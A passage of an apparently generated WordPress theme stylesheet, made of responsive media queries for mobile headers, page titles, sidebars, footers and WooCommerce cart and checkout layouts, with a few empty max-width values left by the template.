  .first-switch-logo-center.first-switch-menu-right .mobile-branding {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  .first-switch-logo-center.first-switch-menu-right .mobile-navigation {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
  }
  .mobile-sticky-header-overlay.active {
    opacity: 1;
    visibility: visible;
    z-index: 9601;
  }
  .show-overlay-mobile-header .sticky-header-overlay.active,
  .closed-overlay-mobile-header .sticky-header-overlay.active {
    opacity: 0;
    visibility: hidden;
  }
  .header-side-left.footer-overlap #footer {
    padding-left: 0;
    margin-left: 0;
  }
  .header-side-right.footer-overlap #footer {
    padding-right: 0;
    margin-right: 0;
  }
  .footer-overlap .footer {
    width: 100% !important;
  }
  .floating-navigation-below-slider.phantom-sticky:not(.transparent):not(.sticky-mobile-header) .masthead-mobile {
    top: 0 !important;
  }
  .mobile-mini-widgets-in-menu {
    display: -webkit-flex !important;
    display: -moz-flex !important;
    display: -ms-flexbox !important;
    display: -ms-flex !important;
    display: flex !important;
    -webkit-flex-flow: row wrap;
    -moz-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .dt-mobile-header .mini-widgets {
    display: none;
  }
}
@media screen and (min-width: 700px) and (max-width: 1150px) {
  .floating-navigation-below-slider.sticky-mobile-header:not(.transparent) .masthead,
  .floating-navigation-below-slider.floating-mobile-menu-icon:not(.transparent) .masthead {
    position: relative;
    top: 0 !important;
  }
  .sticky-mobile-header .masthead {
    height: auto;
    width: 100%;
  }
  .sticky-mobile-header:not(.floating-navigation-below-slider) .masthead {
    position: fixed !important;
    top: 0;
  }
  .sticky-mobile-header.floating-navigation-below-slider.fixed-mobile-header .masthead {
    position: fixed !important;
    top: 0 !important;
  }
  .sticky-mobile-header.fixed-mobile-menu .top-bar {
    display: none;
  }
  .sticky-mobile-header.floating-navigation-below-slider .mobile-header-space {
    display: none;
  }
  .sticky-mobile-header.admin-bar:not(.floating-navigation-below-slider) .masthead {
    top: 32px !important;
  }
  .transparent:not(.photo-scroller-album) .masthead:not(.side-header):not(.mixed-header) {
    position: absolute;
    width: 100%;
    z-index: 102;
  }
  .first-switch-logo-center.first-switch-menu-left .mobile-header-bar .mobile-mini-widgets {
    -webkit-flex: 1 1 0%;
    -moz-flex: 1 1 0%;
    -ms-flex: 1 1 0%;
    flex: 1 1 0%;
    -webkit-flex-flow: row wrap;
    -moz-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    -ms-flex-pack: flex-end;
    -ms-justify-content: flex-end;
    justify-content: flex-end;
    -ms-flex-pack: end;
  }
  .first-switch-logo-center.first-switch-menu-left .mobile-navigation {
    -webkit-flex: 1 1 0%;
    -moz-flex: 1 1 0%;
    -ms-flex: 1 1 0%;
    flex: 1 1 0%;
  }
  .first-switch-logo-center.first-switch-menu-right .mobile-navigation {
    -webkit-flex: 1 1 0%;
    -moz-flex: 1 1 0%;
    -ms-flex: 1 1 0%;
    flex: 1 1 0%;
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    -ms-flex-pack: flex-end;
    -ms-justify-content: flex-end;
    justify-content: flex-end;
    -ms-flex-pack: end;
  }
  .first-switch-logo-center.first-switch-menu-right .mobile-header-bar .mobile-mini-widgets {
    -webkit-flex: 1 1 0%;
    -moz-flex: 1 1 0%;
    -ms-flex: 1 1 0%;
    flex: 1 1 0%;
    -webkit-flex-flow: row wrap;
    -moz-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    -ms-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-pack: start;
  }
  .first-switch-logo-center.first-switch-menu-left .mobile-header-bar .mobile-mini-widgets .last {
    margin-right: 0;
  }
  .first-switch-logo-right.first-switch-menu-left .mobile-header-bar .dt-mobile-menu-icon {
    margin-right: 34px;
  }
  .first-switch-logo-left.first-switch-menu-right .mobile-header-bar .dt-mobile-menu-icon {
    margin-left: 34px;
  }
  .first-switch-logo-center.first-switch-menu-right .mobile-header-bar .mobile-mini-widgets .first {
    margin-left: 0;
  }
  .masthead.widgets .in-menu-first-switch,
  .masthead .in-menu-first-switch {
    display: none;
  }
  .masthead.widgets .hide-on-first-switch,
  .masthead .hide-on-first-switch,
  .dt-mobile-header .hide-on-first-switch {
    display: none;
  }
  .mobile-mini-widgets-in-menu .in-menu-second-switch,
  .masthead.widgets .show-on-second-switch,
  .masthead .show-on-second-switch {
    display: none;
  }
  .mobile-mini-widgets-in-menu .in-menu-first-switch {
    display: inline-block;
  }
}
@media screen and (max-width: 700px) {
  .masthead {
    top: 0 !important;
  }
  .sticky-mobile-header .masthead {
    position: fixed !important;
    height: auto;
    width: 100%;
  }
  .masthead:not(.side-header) {
    -webkit-transform: none !important;
    transform: none !important;
  }
  .sticky-mobile-header .mobile-header-space {
    display: block;
  }
  .transparent .masthead:not(.side-header):not(.mixed-header) {
    background: #1a1c20 none repeat center center !important;
  }
  .transparent .masthead.mixed-header {
    background: #000000 !important;
  }
  .masthead .mobile-header-bar {
    min-height: 80px;
  }
  .masthead .mobile-header-bar .mobile-mini-widgets > *,
  .masthead .mobile-mini-widgets .in-menu-second-switch {
    display: none;
  }
  .masthead .top-bar,
  .hide-on-second-switch {
    display: none !important;
  }
  .show-on-second-switch {
    display: block !important;
  }
  .dt-mobile-header .mini-widgets {
    display: none;
  }
  .mobile-mini-widgets-in-menu .near-logo-second-switch {
    display: none;
  }
  .masthead .mobile-mini-widgets .near-logo-second-switch.show-on-second-switch {
    display: inline-block;
  }
  .masthead.line-decoration {
    border-bottom: none;
  }
  .mini-contacts {
    white-space: normal;
  }
  .second-switch-logo-center.second-switch-menu-left .mobile-header-bar .mobile-mini-widgets {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    -webkit-flex: 1 1 0%;
    -moz-flex: 1 1 0%;
    -ms-flex: 1 1 0%;
    flex: 1 1 0%;
    -webkit-flex-flow: row wrap;
    -moz-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    -ms-flex-pack: flex-end;
    -ms-justify-content: flex-end;
    justify-content: flex-end;
    -ms-flex-pack: end;
  }
  .second-switch-logo-center.second-switch-menu-left .mobile-header-bar .mobile-branding {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-flex-pack: center;
    -ms-justify-content: center;
    justify-content: center;
  }
  .second-switch-logo-center.second-switch-menu-left .mobile-header-bar .mobile-navigation {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
    -webkit-flex: 1 1 0%;
    -moz-flex: 1 1 0%;
    -ms-flex: 1 1 0%;
    flex: 1 1 0%;
    -ms-flex-positive: 1;
    -ms-flex-negative: 1;
    -ms-flex-preferred-size: 0%;
  }
  .second-switch-logo-center.second-switch-menu-left .mobile-header-bar .mobile-mini-widgets .last {
    margin-right: 0;
  }
  .second-switch-logo-right.second-switch-menu-left .mobile-header-bar {
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    -ms-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-pack: start;
  }
  .second-switch-logo-right.second-switch-menu-left .mobile-header-bar .mobile-branding {
    -webkit-flex-grow: 1;
    -moz-flex-grow: 1;
    -ms-flex-positive: 1;
    -ms-flex-grow: 1;
    flex-grow: 1;
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    -ms-flex-pack: flex-end;
    -ms-justify-content: flex-end;
    justify-content: flex-end;
    -ms-flex-pack: end;
  }
  .second-switch-logo-right.second-switch-menu-left .mobile-header-bar .mobile-navigation {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  .second-switch-logo-right.second-switch-menu-left .mobile-header-bar .dt-mobile-menu-icon {
    margin-right: 34px;
  }
  .second-switch-logo-left.second-switch-menu-right .mobile-header-bar {
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    -ms-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-pack: start;
  }
  .second-switch-logo-left.second-switch-menu-right .mobile-header-bar .mobile-branding {
    -webkit-flex-grow: 1;
    -moz-flex-grow: 1;
    -ms-flex-positive: 1;
    -ms-flex-grow: 1;
    flex-grow: 1;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    -ms-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-pack: start;
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  .second-switch-logo-left.second-switch-menu-right .mobile-header-bar .mobile-mini-widgets {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }
  .second-switch-logo-left.second-switch-menu-right .mobile-header-bar .mobile-navigation {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
  }
  .second-switch-logo-left.second-switch-menu-right .mobile-header-bar .dt-mobile-menu-icon {
    margin-left: 34px;
  }
  .second-switch-logo-center.second-switch-menu-right .mobile-header-bar .mobile-branding {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-flex-pack: center;
    -ms-justify-content: center;
    justify-content: center;
  }
  .second-switch-logo-center.second-switch-menu-right .mobile-navigation {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    -webkit-flex: 1 1 0%;
    -moz-flex: 1 1 0%;
    -ms-flex: 1 1 0%;
    flex: 1 1 0%;
    -ms-flex-positive: 1;
    -ms-flex-negative: 1;
    -ms-flex-preferred-size: 0%;
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    -ms-flex-pack: flex-end;
    -ms-justify-content: flex-end;
    justify-content: flex-end;
    -ms-flex-pack: end;
  }
  .second-switch-logo-center.second-switch-menu-right .mobile-header-bar .mobile-mini-widgets {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
    -webkit-flex: 1 1 0%;
    -moz-flex: 1 1 0%;
    -ms-flex: 1 1 0%;
    flex: 1 1 0%;
    -ms-flex-positive: 1;
    -ms-flex-negative: 1;
    -ms-flex-preferred-size: 0%;
    -webkit-flex-flow: row wrap;
    -moz-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    -ms-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-pack: start;
  }
  .second-switch-logo-center.second-switch-menu-right .mobile-header-bar .mobile-mini-widgets .first {
    margin-left: 0;
  }
  .show-mobile-logo .branding img,
  .show-device-logo .branding img.mobile-logo,
  .side-header.show-device-logo .branding img.mobile-logo,
  .show-mobile-logo.show-device-logo .branding img,
  .show-mobile-logo.side-header.show-device-logo .branding img,
  .show-mobile-logo .mobile-branding img,
  .show-device-logo .mobile-branding img.mobile-logo,
  .side-header.show-device-logo .mobile-branding img.mobile-logo,
  .show-mobile-logo.show-device-logo .mobile-branding img,
  .show-mobile-logo.side-header.show-device-logo .mobile-branding img {
    display: none;
  }
  .show-mobile-logo .branding img.mobile-logo,
  .show-mobile-logo.show-device-logo .branding img.mobile-logo,
  .show-device-logo .branding img,
  .show-mobile-logo .mobile-branding img.mobile-logo,
  .show-mobile-logo.show-device-logo .mobile-branding img.mobile-logo,
  .show-device-logo .mobile-branding img {
    display: inline-block;
    max-width: 100%;
    height: auto;
  }
  #fancy-header {
    min-height: 100% !important;
  }
  #page #fancy-header > .wf-wrap {
    display: table;
    width: 100%;
  }
  #fancy-header .wf-wrap {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
  }
  .fancy-header .wf-table,
  .fancy-header .wf-td {
    display: block;
    width: 100%;
    text-align: center;
  }
  .fancy-header .wf-table {
    height: auto !important;
  }
  #fancy-header .wf-table {
    display: table-cell;
    vertical-align: middle;
  }
  .fancy-header.title-left .breadcrumbs,
  .content-right.fancy-header .wf-td {
    text-align: center;
  }
  .fancy-header.title-left .breadcrumbs {
    float: none;
  }
  .breadcrumbs {
    margin-bottom: 10px;
  }
  .breadcrumbs.breadcrumbs-bg {
    margin-top: 10px;
  }
  .fancy-header.title-right .breadcrumbs {
    margin: 10px 0 10px 0;
  }
  .fancy-header .hgroup {
    padding-bottom: 5px;
  }
  .breadcrumbs-off .hgroup {
    padding-bottom: 5px;
  }
  .title-right .hgroup {
    padding: 0 0 5px 0;
  }
  .title-right.breadcrumbs-off .hgroup {
    padding-top: 5px;
  }
  .title-left.disabled-bg .breadcrumbs {
    margin-bottom: 0;
  }
  .page-title.page-title-responsive-enabled > .wf-wrap {
    padding-top: 0 !important;
  }
}
@media screen and (max-width: 778px) {
  .page-title.page-title-responsive-enabled .wf-container-title {
    display: table;
    width: 100%;
  }
  .page-title.disabled-bg.page-title-responsive-enabled .wf-wrap {
    padding-top: 0;
    padding-bottom: 0;
  }
  .page-title.page-title-responsive-enabled .wf-table,
  .page-title.page-title-responsive-enabled .wf-td {
    display: block;
    width: 100%;
    text-align: center;
  }
  .page-title-responsive-enabled.page-title.title-right h1,
  .page-title-responsive-enabled.page-title.title-left .hr-breadcrumbs,
  .page-title-responsive-enabled.page-title.content-right .wf-td,
  .page-title-responsive-enabled.page-title.content-left .wf-td,
  .page-title-responsive-enabled.page-title.content-right .wf-td {
    text-align: center;
  }
  .page-title-responsive-enabled.page-title.title-left .hr-breadcrumbs {
    float: none;
  }
  .page-title-responsive-enabled.page-title.title-left.disabled-bg h1 {
    margin: 5px 0;
  }
  .page-title-responsive-enabled.page-title.title-left .breadcrumbs {
    text-align: center;
  }
  .page-title-responsive-enabled.page-title.title-left .breadcrumbs {
    float: none;
  }
  .page-title-responsive-enabled.page-title .wf-table {
    display: table-cell;
    vertical-align: middle;
  }
  .page-title-responsive-enabled.page-title.disabled-bg .wf-table {
    vertical-align: bottom;
  }
  .page-title-responsive-enabled.page-title {
    min-height: 80px;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: -ms-flex;
    display: flex;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .page-title-responsive-enabled.page-title .wf-table {
    height: 80px;
  }
  .page-title-responsive-enabled.page-title h1,
  .page-title-responsive-enabled.page-title h1 *,
  .page-title-responsive-enabled.page-title h1 a:hover,
  #page .page-title-responsive-enabled.page-title .entry-title {
    font:   bold 24px / 34px "Roboto", Helvetica, Arial, Verdana, sans-serif;
  }
  .page-title-responsive-enabled.page-title.breadcrumbs-mobile-off .breadcrumbs {
    display: none;
  }
}
@media screen and (min-width: 800px) {
  .transparent.video-playing .masthead {
    display: none !important;
  }
  .video-playing .rsHomePorthole .rsCloseVideoBtn {
    top: 30px;
  }
}
@media screen and (max-width: 768px) {
  .project-even .alignleft,
  .project-even ul.royalSlider.alignleft {
    width: 100%;
  }
  .content .project-wide-col {
    width: 100%;
  }
  .content .project-wide-col.left-side {
    padding-right: 0;
  }
  .content .project-wide-col.right-side {
    padding-left: 0;
  }
  .content .project-narrow-col {
    width: 100%;
  }
  .layout-list .blog-content,
  .layout-list .blog-media,
  .layout-list .project-list-content,
  .layout-list .project-list-media {
    float: none;
    width: 100% !important;
  }
  .layout-list .buttons-on-img,
  .layout-list .project-even .buttons-on-img {
    margin-left: 0;
    margin-right: 0;
  }
  .blog.layout-list .post .alignleft {
    margin-right: 0;
    margin-left: 0;
  }
}
@media screen and (max-width: 778px) {
  .footer .widget {
    width: 100%;
  }
  .mobile-hide-footer #footer > .wf-wrap {
    display: none;
  }
  .footer-overlap .page-inner {
    margin-bottom: 0 !important;
  }
  .footer-overlap .footer {
    position: relative !important;
    left: 0 !important;
  }
  #bottom-bar .wf-table,
  #bottom-bar .wf-td {
    display: block;
    text-align: center;
  }
  #bottom-bar .wf-table {
    height: auto;
  }
  #bottom-bar .wf-td {
    margin: 5px 0;
  }
  .wf-container-bottom {
    padding: 10px 0;
  }
  #branding-bottom,
  #bottom-bar .wf-float-left,
  #bottom-bar .wf-float-right {
    display: block;
    float: none;
    width: auto;
    padding-left: 0;
    padding-right: 0;
    margin-right: auto;
    margin-left: auto;
    text-align: center;
  }
  #bottom-bar .mini-nav ul {
    display: none;
  }
  #bottom-bar .mini-nav select,
  #bottom-bar .menu-select {
    display: inline-block;
    height: auto;
  }
  #bottom-bar .menu-select {
    position: relative;
    opacity: 1;
    visibility: visible;
  }
  .header-side-left.footer-overlap:not(.sticky-header) #footer {
    padding-left: 0;
    margin-left: 0;
  }
  .header-side-right.footer-overlap:not(.sticky-header) #footer {
    padding-right: 0;
    margin-right: 0;
  }
  .header-side-left.header-side-line.footer-overlap #footer,
  .overlay-navigation.header-side-line.footer-overlap #footer {
    padding-left: 0;
    margin-left: 0;
  }
  .header-side-left.header-side-line.footer-overlap .boxed #footer,
  .overlay-navigation.header-side-line.footer-overlap .boxed #footer {
    padding-left: 0;
    margin-left: 0;
  }
  .header-side-right.header-side-line.footer-overlap #footer {
    padding-right: 0;
    margin-right: 0;
  }
}
@media screen and (min-width: 778px) {
  .masthead:not(.side-header):not(.full-width):not(.side-header-v-stroke):not(.side-header-menu-icon),
  .side-header .mobile-header-bar,
  .wf-wrap {
    padding: 0 50px;
  }
  .masthead:not(.side-header):not(.side-header-menu-icon) .top-bar,
  .masthead:not(.side-header):not(.side-header-menu-icon) .header-bar,
  .masthead:not(.side-header):not(.side-header-menu-icon) .mobile-header-bar {
    max-width: calc(1300px - 100px);
  }
  .masthead:not(.side-header).full-width .top-bar,
  .top-bar .masthead.side-header-menu-icon,
  .masthead:not(.side-header).full-width .header-bar,
  .header-bar .masthead.side-header-menu-icon,
  .masthead:not(.side-header).full-width .mobile-header-bar,
  .mobile-header-bar .masthead.side-header-menu-icon {
    max-width: 100%;
  }
  #main-slideshow.fixed > .royalSlider,
  #main-slideshow.fixed .three-d-slider,
  .ph-wrap,
  #phantom .ph-wrap.boxed,
  .boxed .top-bar.line-content:before,
  .boxed .classic-header.content-width-line .navigation:before {
    max-width: calc(1300px - 100px);
  }
  .article-top-bar > .wf-wrap {
    padding-right: 25px;
    padding-left: 25px;
  }
  .sidebar-right .content {
    padding-left: 25px;
  }
  .sidebar-left .content {
    padding-right: 25px;
  }
  .sidebar-right .sidebar,
  .sidebar-divider-off.sidebar-right .sidebar,
  .sidebar-right .sidebar.solid-bg,
  .sidebar-right .sidebar.bg-under-widget {
    margin-right: 0;
    margin-left: 0;
    padding-right: 25px;
  }
  .sidebar-left .sidebar,
  .sidebar-divider-off.sidebar-left .sidebar,
  .sidebar-left .sidebar.solid-bg,
  .sidebar-left .sidebar.bg-under-widget {
    margin-right: 0;
    margin-left: 0;
    padding-left: 25px;
  }
  .sidebar-right .sidebar,
  .sidebar-divider-off.sidebar-right .sidebar,
  .sidebar-right .sidebar.solid-bg,
  .sidebar-right .sidebar.bg-under-widget {
    padding-left: 0;
  }
  .sidebar-left .sidebar,
  .sidebar-divider-off.sidebar-left .sidebar,
  .sidebar-left .sidebar.solid-bg,
  .sidebar-left .sidebar.bg-under-widget {
    padding-right: 0;
  }
  #main-slideshow.fixed {
    padding: 50px;
  }
  .wf-container,
  .wf-container-main {
    margin: 0 -25px;
  }
  .wf-cell,
  .wf-usr-cell,
  .content,
  .sidebar {
    padding: 0 25px;
  }
}
@media screen and (max-width: 778px) {
  .masthead.full-width,
  .masthead.mixed-header {
    box-sizing: border-box;
  }
  #main .wf-wrap,
  .page-title .wf-wrap,
  .masthead:not(.side-header):not(.full-width):not(.side-header-v-stroke):not(.side-header-menu-icon),
  .side-header .mobile-header-bar,
  #page .masthead.full-width,
  #page .masthead.mixed-header:not(.side-header-v-stroke) {
    padding: 0 20px;
  }
  #main-slideshow.fixed {
    padding: 20px;
  }
  #main-slideshow.fixed > .royalSlider,
  #main-slideshow.fixed .three-d-slider {
    max-width: 1260px;
  }
  .ph-wrap,
  .boxed .top-bar.line-content:before,
  .boxed .classic-header.content-width-line .navigation:before {
    max-width: 1260px;
  }
  .masthead:not(.side-header):not(.side-header-menu-icon) .top-bar,
  .masthead:not(.side-header):not(.side-header-menu-icon) .header-bar,
  .masthead:not(.side-header):not(.side-header-menu-icon) .mobile-header-bar {
    max-width: calc(1300px - 40px);
  }
  .footer .wf-wrap {
    padding: 0 20px;
  }
  .sidebar-right .sidebar,
  .sidebar-divider-off.sidebar-right .sidebar {
    padding-right: 20px;
  }
  .sidebar-left .sidebar,
  .sidebar-divider-off.sidebar-left .sidebar {
    padding-left: 20px;
  }
  #main .article-top-bar > .wf-wrap {
    padding-right: 10px;
    padding-left: 10px;
  }
  .sidebar-right .content {
    padding-left: 10px;
  }
  .sidebar-left .content {
    padding-right: 10px;
  }
  .sidebar-right .sidebar,
  .sidebar-divider-off.sidebar-right .sidebar,
  .sidebar-right .sidebar.solid-bg,
  .sidebar-right .sidebar.bg-under-widget {
    padding-right: 10px;
  }
  .sidebar-left .content,
  .sidebar-left .sidebar,
  .sidebar-divider-off.sidebar-left .sidebar,
  .sidebar-left .sidebar.solid-bg,
  .sidebar-left .sidebar.bg-under-widget {
    padding-left: 10px;
  }
  .wf-container,
  .wf-container-main {
    margin: 0 -10px;
  }
  .wf-cell,
  .wf-usr-cell,
  .content,
  .sidebar {
    padding: 0 10px;
  }
}
@media screen and (max-width: 1150px) and (max-width: 778px) {
  #page .masthead.mixed-header {
    padding: 0 20px;
  }
}
@media screen and (min-width: 990px) {
  .sidebar-left .sidebar,
  .sidebar-right .content,
  .sidebar-left .sidebar.solid-bg,
  .sidebar-divider-off.sidebar-left .sidebar,
  .sidebar-left .sidebar.bg-under-widget {
    padding-right: 25px;
  }
  .sidebar-divider-vertical.sidebar-left .sidebar,
  .sidebar-divider-vertical.sidebar-right .content,
  .sidebar-divider-vertical.sidebar-left .sidebar.solid-bg,
  .sidebar-divider-vertical.sidebar-divider-off.sidebar-left .sidebar,
  .sidebar-divider-vertical.sidebar-left .sidebar.bg-under-widget {
    padding-right: 50px;
  }
  .sidebar-left .content,
  .sidebar-right .sidebar,
  .sidebar-right .sidebar.bg-under-widget,
  .sidebar-divider-off.sidebar-right .sidebar,
  .sidebar-right .sidebar.solid-bg {
    padding-left: 25px;
  }
  .sidebar-divider-vertical.sidebar-left .content,
  .sidebar-divider-vertical.sidebar-right .sidebar,
  .sidebar-divider-vertical.sidebar-right .sidebar.bg-under-widget,
  .sidebar-divider-vertical.sidebar-divider-off.sidebar-right .sidebar,
  .sidebar-divider-vertical.sidebar-right .sidebar.solid-bg {
    padding-left: 50px;
  }
}
@media screen and (max-width: 990px) {
  .content,
  .sidebar {
    padding-left: 25px;
    padding-right: 25px;
  }
  .sidebar-right .content,
  .sidebar-left .content {
    width: 100%;
  }
  .mobile-hide-sidebar .sidebar {
    display: none;
  }
  .sidebar-right .content {
    padding-left: 25px;
  }
  .sidebar-left .content {
    padding-right: 25px;
  }
  .sidebar-right .sidebar,
  .sidebar-left .sidebar {
    border: none;
  }
  .sidebar-right .sidebar,
  .sidebar-left .sidebar,
  .sidebar-divider-off.sidebar-right .sidebar,
  .sidebar-divider-off.sidebar-left .sidebar,
  .sidebar-right .sidebar.solid-bg,
  .sidebar-left .sidebar.solid-bg,
  .sidebar-right .sidebar.bg-under-widget,
  .sidebar-left .sidebar.bg-under-widget {
    width: 100%;
    margin-right: 0;
    margin-left: 0;
    margin-top: 60px;
  }
  .sidebar-right .sidebar,
  .sidebar-divider-off.sidebar-right .sidebar,
  .sidebar-right .sidebar.solid-bg,
  .sidebar-right .sidebar.bg-under-widget {
    padding-right: 25px;
  }
  .sidebar-right .sidebar,
  .sidebar-divider-off.sidebar-right .sidebar,
  .sidebar-right .sidebar.solid-bg,
  .sidebar-right .sidebar.bg-under-widget,
  .sidebar-left .sidebar,
  .sidebar-divider-off.sidebar-left .sidebar,
  .sidebar-left .sidebar.solid-bg,
  .sidebar-left .sidebar.bg-under-widget {
    padding-right: 25px;
    padding-left: 25px;
  }
}
@media screen and (max-width: 778px) and (max-width: 990px) {
  .content,
  .sidebar {
    padding-left: 10px;
    padding-right: 10px;
  }
  .sidebar-right .content {
    padding-left: 10px;
  }
  .sidebar-left .content {
    padding-right: 10px;
  }
  .sidebar-right .sidebar,
  .sidebar-divider-off.sidebar-right .sidebar,
  .sidebar-right .sidebar.solid-bg,
  .sidebar-right .sidebar.bg-under-widget,
  .sidebar-left .sidebar,
  .sidebar-divider-off.sidebar-left .sidebar,
  .sidebar-left .sidebar.solid-bg,
  .sidebar-left .sidebar.bg-under-widget {
    padding-right: 10px;
    padding-left: 10px;
  }
}
@media screen and (max-width: ) {
  .product div.images,
  .product div.summary {
    width: 100%;
    margin-right: 0;
  }
  .woocommerce-tabs .tabs > li {
    float: none;
    margin: 0;
  }
  .woocommerce-tabs .tabs > li:after {
    display: none;
  }
  #reviews ol.commentlist li {
    padding-left: 0;
  }
  #comments .children {
    margin-left: 0px;
  }
  #reviews ol.commentlist .comment_container {
    overflow: hidden;
  }
  #reviews ol.commentlist .comment_container .star-rating {
    float: none;
    display: block;
    margin-bottom: 5px;
  }
}
@media screen and (max-width: ) {
  .wc-layout-list .woocom-project {
    -webkit-flex-flow: column wrap;
    -moz-flex-flow: column wrap;
    -ms-flex-flow: column wrap;
    flex-flow: column wrap;
  }
  .wc-layout-list .woocom-project .woo-buttons-on-img {
    width: 100%;
  }
  .wc-layout-list .woocom-project .woocom-list-content {
    margin-top: 20px;
    padding-left: 0;
    width: 100%;
  }
  .view-mode-switcher {
    display: none;
  }
}
@media screen and (max-width: ) {
  .woocommerce-cart-wrap .cart-collaterals,
  .woocommerce-cart-wrap .cross-sells {
    width: 100%;
    margin: 0;
  }
  .woocommerce-cart-wrap .cross-sells {
    margin-top: 50px;
  }
  .woocommerce-cart-form,
  #customer_details,
  .wc-side-column,
  .wc-complete-wrap .wc-wide-column,
  .wc-complete-wrap .woocommerce-bacs-bank-details {
    width: 100%;
  }
  .wc-side-column {
    margin: 0;
  }
  .woocommerce-cart-wrap,
  form.woocommerce-checkout,
  .wc-complete-wrap {
    -webkit-flex-flow: row wrap;
    -moz-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
  }
  .wc-order-review,
  .wc-wide-column {
    width: 100%;
    margin: 40px 0 0 0;
  }
  .cart-collaterals .cart_totals,
  .cart-collaterals .shipping_calculator,
  .col2-set .col-1,
  .col2-set .col-2,
  form .form-row-first,
  form .form-row-last {
    width: 100%;
    padding-right: 0;
    padding-left: 0;
  }
  .woocommerce div.product div.images .woocommerce-product-gallery__trigger {
    right: 10px;
  }
  .woocommerce-thankyou-order-details li {
    overflow: hidden;
  }
  .woocommerce-thankyou-order-details li strong {
    width: 100%;
    float: left;
  }
  .shop_table.my_account_orders {
    border-bottom: 1px solid;
  }
  #page .woocommerce-checkout-review-order-table td {
    display: block;
    padding: 0;
    border: none;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    -ms-justify-content: flex-start;
    justify-content: flex-start;
    -webkit-flex-flow: row wrap;
    -moz-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
  }
  #page .woocommerce-checkout-review-order-table td .variation {
    flex: 100%;
  }
  #page .woocommerce-checkout-review-order-table tr.cart_item {
    -webkit-align-items: flex-start;
    -moz-align-items: flex-start;
    -ms-align-items: flex-start;
    -ms-flex-align: flex-start;
    align-items: flex-start;
  }
  #page .woocommerce-checkout-review-order-table .cart_item .product-name {
    -webkit-align-items: flex-start;
    -moz-align-items: flex-start;
    -ms-align-items: flex-start;
    -ms-flex-align: flex-start;
    align-items: flex-start;
  }
  #page .woocommerce-checkout-review-order-table tfoot tr {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  #page .woocommerce-checkout-review-order-table tbody tr:first-of-type {
    border: none;
  }
  #page .woocommerce-checkout-review-order-table .cart-subtotal th
		#page .woocommerce-checkout-review-order-table .order-total th {
    display: none;
  }
  .woocommerce-cart-wrap .shop_table td.actions {
    padding-top: 25px;
  }
  .woocommerce-cart-wrap .coupon {
    padding-bottom: 50px;
  }
  .woocommerce-cart-wrap .coupon:before {
    top: 15px;
  }
  .woocommerce-cart-wrap .coupon > * {
    margin-top: 15px;
  }
  .product .variations td {
    text-align: left;
  }
}
@media screen and (max-width: 600px) {
  #page .order_details tbody tr:first-of-type,
  #page .customer_details tbody tr:first-of-type {
    border: none;
  }
  #page .order_details td,
  #page .customer_details td {
    text-align: left;
    padding: 0;
    border: none;
  }
  #page .order_details th,
  #page .customer_details th {
    border: none;
    padding: 0;
  }
  #page .order_details tbody tr,
  #page .customer_details tbody tr {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  #page .order_details tfoot,
  #page .customer_details tfoot {
    display: block;
  }
  #page .order_details tfoot tr,
  #page .customer_details tfoot tr {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  table.shop_table tbody tr {
    overflow: hidden;
    padding-top: 25px;
